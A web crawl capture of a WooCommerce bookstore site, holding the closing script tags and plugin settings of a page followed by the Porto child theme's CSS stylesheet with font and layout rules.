var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f110318a2f7af2deea0ebef4ddcf5bac","fragment_name":"wc_fragments_f110318a2f7af2deea0ebef4ddcf5bac"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.3'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-util.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.siddhayogabookstore.org.in\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1140","grid_gutter_width":"30","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":":\/\/www.siddhayogabookstore.org.in\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","show_minicart":"1","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"50","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1170","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/themes/porto/js/woocommerce-theme.min.js?ver=4.4.4'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=2.4.0'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0'></script>
<script type='text/javascript' src='https://www.siddhayogabookstore.org.in/wp-content/plugins/porto-functionality/shortcodes/assets/js/map-loader.min.js?ver=1.0.8'></script>

    <script type="text/javascript">
        
                    jQuery(document).ready(function($){
    $("#footer .wysija-submit").removeClass('btn-default').addClass('btn-primary');
});
                    </script>
<script>
	jQuery(document).ready(function(){		
		jQuery('ul.wc-item-meta').find('.wc-item-meta-label').each(function(){			
			if(jQuery(this).text() == 'Participation Date:'){
				jQuery(this).closest('li').addClass('participation-date');
				return;
			}
		});		
		
		jQuery('table.variations select').change(function(){			
			jQuery( "select option:selected" ).each(function() {
				var variation_name = jQuery(this).text();					
				var variation_price = jQuery('.price .woocommerce-variation-price .amount').text();
				setTimeout(function(){
					jQuery(document).find('.single-price .woocommerce-variation-price .amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-Price-amount.amount').append(" - " + variation_name);
					//jQuery(document).find('.single-price .woocommerce-variation-price .amount').prepend(variation_name + " - ");
				},50);				
			});			
		});
		
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.siddhayogabookstore.org.in/wp-content/themes/porto-child/style.css?ver=4.9.26
body_size: 12205
content:
/*
Theme Name: Porto Child
Theme URI: http://www.portotheme.com/wordpress/porto
Author: SW-THEMES
Author URI: http://www.portotheme.com/
Description: Porto Responsive Wordpress + eCommerce Theme.
Version: 1.1
Template: porto
License: Commercial
License URI: http://themeforest.net/licenses/regular_extended
Tags: woocommerce, corporate, ecommerce, responsive, blue, black, green, white, light, dark, red, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, fixed-layout, responsive-layout, custom-menu, editor-style, featured-images, flexible-header, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready, accessibility-ready

*/

@import url("../porto/style.css");

/*************** ADD YOUR CUSTOM CSS HERE  ***************/


@font-face {font-family:'Didot';src: url('fonts/Didot.eot');src: url('fonts/Didot.eot?#iefix') format('embedded-opentype'),url('fonts/Didot.woff2') format('woff2'),url('fonts/Didot.woff') format('woff'),url('fonts/Didot.ttf') format('truetype'),url('fonts/Didot.otf') format('opentype'),url('fonts/Didot.svg#Didot') format('svg');font-weight: 400;font-style: normal;font-stretch: normal;unicode-range: U+0-10FFFF;}
@font-face {font-family:'Didot';src: url('fonts/Didot.eot');src: url('fonts/Didot.eot?#iefix') format('embedded-opentype'),url('fonts/Didot.woff2') format('woff2'),url('fonts/Didot.woff') format('woff'),url('fonts/Didot.ttf') format('truetype'),url('fonts/Didot.otf') format('opentype'),url('fonts/Didot.svg#Didot') format('svg');font-weight: 400;font-style: normal;font-stretch: normal;unicode-range: U+0-10FFFF;}
@font-face {font-family:'Didot';src: url('fonts/Didot-HTF-M96-Medium.eot');src: url('fonts/Didot-HTF-M96-Medium.eot?#iefix') format('embedded-opentype'),	url('fonts/Didot-HTF-M96-Medium.woff2') format('woff2'),	url('fonts/Didot-HTF-M96-Medium.woff') format('woff'),	url('fonts/Didot-HTF-M96-Medium.ttf') format('truetype'),	url('fonts/Didot-HTF-M96-Medium.otf') format('opentype'),	url('fonts/Didot-HTF-M96-Medium.svg#Didot-HTF-M96-Medium') format('svg');font-weight: 500;font-style: normal;font-stretch: normal;unicode-range: U+0020-02DC;}
@font-face {font-family:'Didot';src: url('fonts/Didot-HTF-B06-Bold-Ital.eot');src: url('fonts/Didot-HTF-B06-Bold-Ital.eot?#iefix') format('embedded-opentype'),	url('fonts/Didot-HTF-B06-Bold-Ital.woff2') format('woff2'),	url('fonts/Didot-HTF-B06-Bold-Ital.woff') format('woff'),	url('fonts/Didot-HTF-B06-Bold-Ital.ttf') format('truetype'),	url('fonts/Didot-HTF-B06-Bold-Ital.otf') format('opentype'),	url('fonts/Didot-HTF-B06-Bold-Ital.svg#Didot-HTF-B06-Bold-Ital') format('svg');font-weight: 700;font-style: italic;font-stretch: normal;unicode-range: U+0020-02DC;}

@font-face {
    font-family:'Didot';
    src: url('fonts/Didot Italic.eot');
 src: url('fonts/Didot Italic.eot?#iefix') format('embedded-opentype'),
  url('fonts/Didot Italic.woff2') format('woff2'),
  url('fonts/Didot Italic.woff') format('woff'),
  url('fonts/Didot Italic.ttf') format('truetype'),
  url('fonts/Didot Italic.otf') format('opentype'),
  url('fonts/Didot Italic.svg#Didot Italic') format('svg');
    font-weight: 400;
    font-style: italic;
    font-stretch: normal;
    unicode-range: U+0-10FFFF;
}

h1{font-family: 'Didot' !important;font-weight: 400 !important;text-transform: none;font-size: 60px !important;}
h2{font-family: 'Didot';font-weight: 400;text-transform: none;font-size: 36px;color: #585d62;}

a:hover {text-decoration: none !important;}


/* font family */
.text-bold { font-weight: bold; }


/* sidebar  content */
.main-content, .left-sidebar, .right-sidebar { padding-top: 0; }

/* header */
.switcher-wrap .mega-menu .popup { border: 1px solid #ccc !important; }
.switcher-wrap img { position: relative; top: -2px; margin-right: 3px; }


#header .logo{max-width:100% !important;}
#header .searchform button { width: 46px; padding: 0; }
#header .header-contact { border-right:solid 1px #dde0e2;padding-right:35px;margin-right:18px;line-height:22px; }
#header .header-contact i { margin-right:17px;vertical-align:top;font-size:30px;color:#40aee5!important; }
#header .header-contact span { margin-top:-2px!important;display:inline-block;font-size:11px;text-align:left;letter-spacing:0;color:#787d7f!important }
#header .header-contact span b { font-size:18px;font-weight:600;display:block;line-height:15px;letter-spacing:0;color:#606669!important }
#header .mobile-toggle { font-size: 20px; padding: 7px 10px; }
#header .header-top .welcome-msg { line-height: 32px; }
#header .header-top .currency-switcher>li.menu-item>a, #header .header-top .view-switcher>li.menu-item>a, #header .header-top .top-links>li.menu-item>a { line-height: 22px; text-transform: capitalize;font-weight: normal;padding:0;}
#header .top-links a:not(.nolink):hover{text-decoration:none;}
#header .header-top{font-size: 14px;}
#header ul#menu-header-menu > li:first-child a { padding: 12px 16px 12px 0 !important;}
#header ul#menu-top-navigation li.narrow a:after {content: "|";margin: 0 10px;}
#header #mini-cart.minicart-inline{margin:3px 0 3px 0px;font-size: 14px;padding:0 0 0 10px;}
#header #mini-cart.minicart-inline .cart-head{padding:0 0 0 10px;}
#header #mini-cart.minicart-inline .cart-items{font-weight: normal;}
#header #mini-cart.minicart-inline .minicart-icon2, #mini-cart.minicart-inline .minicart-icon3 {margin-right: 5px;font-weight: normal;font-size: 14px;}

#main-menu{z-index:1000;}


/* Header Search */
#header .header-main .header-left, #header .header-main .header-right{padding:20px 0;}
#header .header-main .wc_ps_sidebar_container{margin: 0 !important;max-width: 255px;float: right;}
.wc_ps_sidebar_container .wc_ps_nav_field .wc_ps_search_keyword{color: #d8d3d0 !important;font-size: 16px !important;}
.predictive_results {width: 253px !important;}
/*li.ac_odd:nth-child(even) .ajax_search_content {background: #f6eeeb !important;}*/
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_name{color:#333333 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_price{color:#333333 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .ac_over .rs_price{color:#000 !important;}
.predictive_results.predictive_results_sidebar .rs_content_popup .rs_description{color:#666666 !important;font-family: Verdana, Geneva, sans-serif !important;}
.predictive_results.predictive_results_sidebar .result_row{margin-top: 10px;margin-bottom: 10px;}

#mini-cart.minicart-style1 .cart-popup{box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2); -webkit-box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2); -moz-box-shadow: 0 0px 8px 4px rgba(0,0,0,0.2);border: 1px solid #FFF;}


.sticky-header #main-menu .mega-menu { background: none; }
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a {padding-bottom:12px}
.mega-menu.show-arrow > li.has-sub > a:after {content:"\f107"}
.mega-menu .narrow .popup li.menu-item-has-children > a:before{content:"\f105"}
.mega-menu.show-arrow > li.has-sub > a:before {content:"";border:7px solid transparent; z-index: 9999;bottom: -14px;border-top-color:#947b52;position:absolute;left:50%;margin-left:-8px;margin-top:-14px;visibility:hidden;opacity:0;transition:all .1s}
.main-menu-wrap #main-menu .mega-menu > li.menu-item.has-sub:hover > a:before {opacity:1;visibility:visible}
#main-menu .mega-menu .popup li.menu-item a { text-transform: capitalize; }
#main-menu .mega-menu .narrow .popup li.menu-item:hover > a{background-color: transparent;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a {margin: 0;padding: 3px 0 3px 18px !important;}
#header ul#menu-header-menu ul.sub-menu li ul.sub-menu li a:before{font-size: 18px;content: "\00BB";padding-right: 5px;}
.narrow ul.sub-menu li a:before {font-size: 18px;content: "\00BB";padding-right: 5px;}
#main-menu .mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item li.menu-item > a:hover { background: none;}
#header.sticky-header .main-menu-wrap #main-menu .mega-menu > li.menu-item > a, #header.sticky-header .main-menu-wrap #main-menu .mega-menu .menu-custom-block a, #header.sticky-header .main-menu-wrap #main-menu .mega-menu .menu-custom-block span{padding:6px 15px;}
#header.sticky-header ul#menu-header-menu > li:first-child a { padding: 6px 15px 6px 0 !important;}
#header.sticky-header .main-menu-wrap .menu-left {display: none;}

#header .site-link:hover, #header .email-link:hover{color:#947b52;}

.menu-custom-block a {padding-right: 0 !important;}



.mega-menu.show-arrow > li.has-sub > a:after,
.mega-menu.show-arrow > li.has-sub > h5:after { content: '\e81c'; font-family: 'porto'; }
.mega-menu > li.menu-item { margin-right: 0; }
.mega-menu .narrow .popup li.menu-item > a,
.mega-menu .narrow .popup li.menu-item > h5 { border-bottom: none; padding-left: 15px; padding-right: 15px; }
.mega-menu .narrow .popup ul.sub-menu { padding-left: 0; padding-right: 0; }
.mega-menu .narrow .popup li.menu-item-has-children > a:before,
.mega-menu .narrow .popup li.menu-item-has-children > h5:before { margin-right: 0; }

/*.mega-menu .wide .popup > .inner > ul.sub-menu { display: -webkit-flex; display: -ms-flexbox; display: flex; }*/
.mega-menu .wide .popup > .inner { padding: 10px 10px 15px 10px; }
.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item { padding-top: 15px; }

.mega-menu>li.menu-item { margin-right: 2px; }

.mega-menu .wide .popup > .inner > ul.sub-menu > li.menu-item, .sidebar-menu .wide .popup > .inner > ul.sub-menu > li.menu-item { padding-left: 10px; padding-right: 10px; }

/* main */
.post-item.style-4 .thumb-info{padding:10px}
.thumb-info-caption-text h2{color:#2b2b2d;font-size:18px;line-height:22px;font-weight:400;margin-top:10px!important}
.thumb-info-caption-text a{text-decoration:none!important}
.thumb-info-side-image .thumb-info-side-image-wrapper{margin-right:30px!important}
.thumb-info-side-image{border:none!important}
.thumb-info-caption-text .post-excerpt{line-height:24px;padding-right:30px;color:#687176}
.thumb-info-caption-text .read-more.read-more-block{margin-left:18px;font-family:'Oswald';text-transform:uppercase;font-size:12px;letter-spacing:.05em;color:#fff;background-color:#2b2b2d;padding:9px 16px;border-radius:2px;display:table;margin-top:20px!important;line-height:17px;font-weight:300}
.thumb-info-caption-text .read-more.read-more-block i{display:none}
.thumb-info-caption-text .post-meta{position:absolute;top:17px;left:17px;background-color:#08c;text-align:center;font-family:'Oswald';color:#fff;font-weight:400;padding:10px 8px 8px;font-size:16px!important;width:45px;letter-spacing:.05em;font-weight:400;text-transform: uppercase;}
.thumb-info-side-image .thumb-info-caption .thumb-info-caption-text { padding: 0; }
.thumb-info > a { pointer-events: none }

.owl-carousel.nav-inside-center .owl-dots { right: auto; left: 50%; transform: translateX(-50%); -webkit-transform: translateX(-50%); }
.owl-carousel .owl-dots .owl-dot span { width :11px; height: 3px; margin: 5px; background: #a0a09f; }
.owl-carousel .owl-dots .owl-dot.active span { background-color: #2b2b2d; }
.owl-carousel .owl-next,.owl-carousel .owl-prev{ color:#3a3a3a !important; background: transparent !important; text-shadow: none !important; }
.main-content .owl-carousel .owl-nav { margin-top: -23px; }
.home .owl-carousel .owl-nav .owl-next:before{content:"\e828"!important}
.home .owl-carousel .owl-nav .owl-prev:before{content:"\e829"!important}
.owl-carousel.show-nav-title .owl-nav .owl-prev { left: -96px;width: 41px !important;height: 41px;border-radius: 35px;background: #ebebea !important;line-height: 30px;top: -24px;color: #333333 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-next {width: 41px !important;height: 41px !important;border-radius: 35px;background-color: #ebebea !important;line-height: 30px;top: -24px;color: #333333 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-prev:hover, .owl-carousel.show-nav-title .owl-nav .owl-next:hover{background:#898684 !important;}
.owl-carousel.show-nav-title .owl-nav .owl-prev:hover:before, .owl-carousel.show-nav-title .owl-nav .owl-next:hover:before{color:#FFF !important;}
.owl-carousel .owl-nav .owl-next:before{color:#333333;}

/* shop */

.star-rating span:before, .single-product .woocommerce-product-rating .star-rating span:before { color: #ea5034 !important; }
.single-product .product_title{color:#947b52;letter-spacing: 1px;font-family: Verdana, Geneva, sans-serif !important;margin-bottom: 20px;font-weight: normal;}
.product-image { border: none; }
.gridlist-toggle {display: none;}
#mini-cart.minicart-arrow-alt .cart-head::after { right:9px;color:#606669 }
.product-image .inner { border: none; }
.widget ul.product_list_widget li .product-details .amount { font-family: 'Oswald'; font-weight: 400; letter-spacing: 0.005em; }
.products-slider.owl-carousel .product { margin-bottom: 25px; margin-top: 10px; }
.products-slider.owl-carousel .owl-item:hover { z-index: 2; }

ul.products li.product-col h3 { padding-left: 0px; padding-right: 20px;font-size: 18px;font-weight: 400; color: #585d62 !important;font-family: Verdana, Geneva, sans-serif !important;}
ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_button,
ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_read_more { background: #f4f4f4; }
ul.products li.product .add-links .add_to_cart_button:hover, ul.products li.product .add-links .add_to_cart_read_more:hover, .add_to_cart_button:focus, .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus { background: #947b52 !important; border-color: #947b52 !important;color:#fff7ea !important;}
ul.products li.product:hover .add_to_cart_button, ul.products li.product:hover .add_to_cart_read_more{ background: #947b52 !important; border-color: #947b52 !important;color:#fff !important;}
ul.products.grid li.product-col .rating-wrap{margin: 0 auto !important;padding: 0 !important;display: inline-block !important;float: right;width: 60%;}

ul.products.grid .product-image{text-align: center;}
ul.products.grid .product-inner {text-align: left;}
ul.products.grid .product-inner .rating-wrap, ul.products.grid .product-inner .price{padding: 0 15px;}
ul.products.grid .product-inner .add-links-wrap{padding: 0 15px;clear: both;}
.archive-products .star-rating{height: 20px;line-height: 20px;font-size: 15px;}

.sidebar .product-categories li.cat-item.cat-item-244 {display: none;}
.sidebar .product-categories li > a{font-size: 12px !important;}
.gift-cards-list td.label label {color: #333;font-size: 18px;padding: 15px 0;margin: 0;}
.gift-cards_form .single_variation_wrap .yith-wcwl-add-to-wishlist {display: none !important;}

.add-links .add_to_cart_button, .add-links .add_to_cart_read_more,
.add-links .quickview, .yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span { border: none; background-color: #947b52; color: #fff !important; }
.add-links .add_to_cart_button, .add-links .add_to_cart_read_more,
.add-links .add_to_cart_read_more, .add-links .add_to_cart_button,
.yith-wcwl-add-to-wishlist a, .yith-wcwl-add-to-wishlist span,
.add-links .quickview { height: 30px; line-height: 28px; border-radius:3px; -webkit-border-radius:3px; -moz-border-radius:3px; }
.add-links .add_to_cart_button { padding: 0 1.2em; color: #fff; }
.add-links .add_to_cart_button:before { display: none; }
ul.products li.product-col:hover .add-links .add_to_cart_button { padding: 0 .7143em; }
ul.products li.product-col:hover .add-links .add_to_cart_button:before { display: inline-block; }

ul.list li.product-col h3 { padding-left: 0; padding-right: 0; }
.product-image .labels .onhot, .product-image .labels .onsale { border-radius: 12px; padding-left: 0.8em; padding-right: 0.8em; }

.products-slider.owl-carousel .owl-stage-outer { padding-left: 5px; padding-right: 5px; margin-left: -5px; margin-right: -5px; }

.related .owl-carousel .owl-dots .owl-dot span { border: 2px solid rgba(0,0,0,0.2); background: none; margin: 5px 3px; position: relative; }
.related .owl-carousel .owl-dots .owl-dot:hover span,
.related .owl-carousel .owl-dots .owl-dot.active span { border-color: #05131c; }
.related .owl-carousel .owl-dots .owl-dot:hover span:after,
.related .owl-carousel .owl-dots .owl-dot.active span:after { content: ''; position: absolute; left: 3px; bottom: 3px; right: 3px; top: 3px; border-radius: 10px; background: #05131c; }

.related.products li.product .product-inner {border: 1px solid #e6e5e5;background: #fff;}
.related.products li.product .product-inner h3 {padding: 0 15px !important;font-size: 18px;font-weight: 400; color: #585d62 !important;font-family: Verdana, Geneva, sans-serif !important;}
.related.products li.product .product-inner span.price{padding-left: 15px;}
.related.products li.product .product-inner .add-links-wrap{padding-left: 15px;}
.related.products li.product .product-inner .add-links-wrap .add-links {margin-bottom: 15px;}

/* footer */
.scroll-top{right:5px;z-index:99;}
html #topcontrol{background: #947b52;margin: 0 auto;}
html #topcontrol:hover {color: #fff7ea;}
html #topcontrol i{margin: 30px auto !important;}
#footer{font-size:15px;}
#footer .footer-main{text-align:center;}
#footer .widget .widget_wysija { max-width: none; }
#footer form { opacity: 1; }
#footer .vc_icon_element-icon{font-size:19px!important;line-height:16px!important}
#footer .widget_wysija_cont { max-width: 400px; }
#footer .widget_wysija_cont p label { display: none; }
#footer .widget_wysija_cont .wysija-paragraph { width: auto; }
#footer .widget_wysija .wysija-input{width:100%;max-width:350px;height:48px;color:#686865;font-size:14px;border-radius:30px 0 0 30px;box-shadow:none;padding-left:25px}
#footer .widget_wysija_cont .wysija-submit{width:120px;height:48px;text-transform:uppercase;font-size:14px;border-radius:0 30px 30px 0}
#footer .widget > div > ul li, #footer .widget > ul li{line-height:15px;padding: 8px 0 8px 8px !important;}

#footer .footer-bottom{padding:0}
#footer .footer-bottom .container{padding:10px 15px}
#footer .footer-bottom .container .footer-left{padding:12px 8px 10px 0}
#footer .footer-bottom .container .footer-center{padding:12px 0 8px}
#footer .footer-bottom .container .footer-center img{display:inline-block}
#footer .widget p{margin-top:0;margin-bottom:17px;line-height:18px}
#footer .widget .custom-line-height-20 p{line-height:20px}
#footer aside#text-10 p {color: #777;}

#footer .widget h3.newsletter-title {font-family: 'Didot' !important;font-weight: 400 !important;text-transform: uppercase;font-size: 38px !important;line-height: 48px !important;margin: 0 auto;color: #7d7c7b;max-width: 450px;}
#footer .mc4wp-form-fields input.form-email {width: 260px;padding: 10px !important;border: 1px solid #ccc;margin-right: 7px;background: #fff;line-height: 40px;height: 40px;border-radius: 5px; vertical-align:top;}
#footer .mc4wp-form-fields input.form-submit {width: 170px;background: #ddd !important;border: 1px solid #ddd !important;text-transform: uppercase;border-radius: 5px;height: 40px;color:#333 !important;}
#footer .mc4wp-form-fields input.form-email::-webkit-input-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email::-moz-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email:-ms-input-placeholder {color: #b6a8a6;}
#footer .mc4wp-form-fields input.form-email:-moz-placeholder {color: #b6a8a6;}

.footer-main .widget_nav_menu{margin-bottom: 5px !important;margin-top: 20px !important;}
.footer-main .widget_nav_menu ul li a{ font-size:10px !important; color:#545454 !important;}
.footer-bottom .footer-center {font-size: 10px;}
.footer-main .widget_nav_menu ul li a:hover, .footer-main .widget_nav_menu ul li a:focus{color:#212529 !important;}
.footer-main #text-10{ margin-bottom:0px !important;}
.footer-main #text-10 .textwidget { max-width:800px; margin:0 auto !important; line-height:26px !important;}
.footer-main #text-10 p{margin-bottom:0 !important;line-height:16px !important;font-size:10px !important; color:#545454 !important;}

#footer .mc4wp-form-fields input.form-submit:hover{background: #947b52 !important;color: #fff7ea !important;}
#footer .mc4wp-alert.mc4wp-success {border: 2px solid green;max-width: 670px;margin: 0 auto;padding: 10px;}
#footer .mc4wp-alert.mc4wp-error {border: 2px solid #f00;max-width: 640px;margin: 0 auto;padding: 10px;}
#footer .mc4wp-alert p{margin-bottom: 0 !important;}

.tnp-subscription{max-width:100%;}
.tnp-subscription input[type=text], .tnp-subscription input[type=email], .tnp-subscription input[type=submit]{display:inline;}

#footer .menu-footer-menu-container ul {border:none !important;}
#footer .menu-footer-menu-container ul li {display: inline-block;border:none !important;}
#footer .menu-footer-menu-container ul li:first-child{padding:8px 0;}
#footer .menu-footer-menu-container ul li:before {display:none !important;}
#footer .menu-footer-menu-container ul li:after {content: "|";padding-left: 10px;font-size: 11px;}
#footer .menu-footer-menu-container ul li:last-child:after {display:none;}


.widget{margin-bottom:15px;margin-top:15px}
.widget.contact-info li:last-child{margin-bottom:0!important}
html #topcontrol { width: 40px; height: 40px; right: 15px; border-radius: 5px 5px 0 0; }

/* rtl */
.rtl #topcontrol { left: 15px; }
.rtl #mini-cart.minicart-arrow-alt .cart-head::after { left: 9px; right: auto; }
.rtl .mega-menu .narrow .popup li.menu-item-has-children > a:before,
.rtl .mega-menu .narrow .popup li.menu-item-has-children > h5:before { margin-left: 0; margin-right: auto; }
.rtl .mega-menu>li.menu-item { margin-left: 2px; }
.rtl #header .header-contact { padding-left: 35px; padding-right: 0; margin-right: 0; margin-left: 18px; border-right: none; border-left: 1px solid #dde0e2; }
.rtl #header .header-top .top-links > li.menu-item:last-child > a { padding-left: 0; }
.rtl .thumb-info-caption-text .post-meta { left: auto; right: 17px; }
.rtl .thumb-info-caption-text .post-excerpt { padding-left: 30px; padding-right: auto; }
.rtl .thumb-info-side-image .thumb-info-side-image-wrapper { margin-left: 30px !important; margin-right: 0 !important; }
.rtl.home .owl-carousel .owl-nav .owl-prev:before { content: "\e828" !important; }
.rtl.home .owl-carousel .owl-nav .owl-next:before { content: "\e829" !important; }

.rtl .mega-menu .wide .popup > .inner { padding: 10px 20px 10px 10px; }
.rtl .thumb-info-caption-text .read-more.read-more-block { margin-right: 18px; margin-left: 0; }

.rtl #footer .widget_wysija .wysija-input { border-radius: 0 30px 30px 0; }
.rtl #footer .widget_wysija_cont .wysija-submit { border-radius: 30px 0 0 30px; }
.rtl #footer .footer-bottom .container .footer-left { padding: 12px 10px 0 8px; }
.rtl #footer .footer-bottom .container .footer-center { text-align: left; }


/* Home Custom */

.page-top .page-title-section {margin-bottom: 30px;}
.page-top h1.page-title {font-size: 42px !important; line-height: normal !important; min-height: inherit;}
.page .footer-wrapper, .archive .footer-wrapper, .single .footer-wrapper, .error404 .footer-wrapper, .blog .footer-wrapper{border-top: 1px solid #7d7c7b;}
.home .footer-wrapper{border-top:0;}

/* Slider */
.tp-parallax-wrap.rev_row_wrap.container {left: 0 !important;}
.tp-caption.rev_row .tp-parallax-wrap.rev_column{vertical-align: middle !important;}
h1.slider-title {font-family: 'Didot' !important;font-weight: 400 !important;text-transform: none;font-size: 60px !important;line-height: 80px !important;margin-bottom: 10px !important;}

a.slider-btn-link {background: #fcfcfc;padding: 8px 12px !important;font-size: 13px !important;color: #585d62 !important; font-weight:bold !important; margin-top: 26px !important;display: inline-block;}
a.slider-btn-link:hover {background: #947b52;color: #fff7ea !important;}
.ares.tp-bullets:hover .tp-bullet:hover .tp-bullet-title{visibility: hidden;}

.product-subcat {background: #f6efec;}
.product-subcat h3 {padding: 8px 0 !important;}

.tparrows{visibility: hidden !important; opacity: 0 !important;transition: 1s ease;}
.rev_slider:hover .tparrows{visibility: visible !important; opacity: 1 !important;transition: 1s ease;}

/*
.tp-bgimg.defaultimg{box-shadow: inset 0 0 200px 10px #000;transition: auto 7s;}
.home .banner-container:after{ background:url(images/shadow.png) no-repeat top center; content:""; left:0; right:0; height:57px; margin:0 auto; bottom:0px; position:absolute;}*/
.home .banner-container{padding-bottom: 57px !important;}

/* Product Slider */
.products.products-slider .product-inner{text-align:left;}
.products.products-slider .product-image {background: #f6efec;min-height: 230px !important;text-align:center;}
.products.products-slider .product-image .inner img{max-height: 170px;width: auto;}
.products.products-slider .product-image a{display:inline-block;}
.products.products-slider .rating-wrap {float: right;margin: 0 !important;width: 65%;}
.products.products-slider li.product-col .price { font-size: 15px; color: #A6312B;font-weight: normal;line-height: 30px;width: 100%;float: left;}
.products.products-slider .star-rating{height: 20px;line-height: 20px;font-size: 15px;}
.products.products-slider .add-links-wrap {clear: both;}
.products.products-slider .add-links-wrap .add_to_cart_button{font-family:Verdana, sans-serif;font-size: 14px;font-weight: 400;}
.products.products-slider .add-links-wrap .add_to_cart_read_more{font-family: Verdana, sans-serif;font-size: 14px;font-weight: 400;color: #7d7c7b;}
.porto-products.wpb_content_element {margin-bottom: 0;}
.product-img-main {display: table;width: 100%;}
.product-img {height: 230px;display: table-cell;width: 100%;vertical-align: middle; padding:10px;}
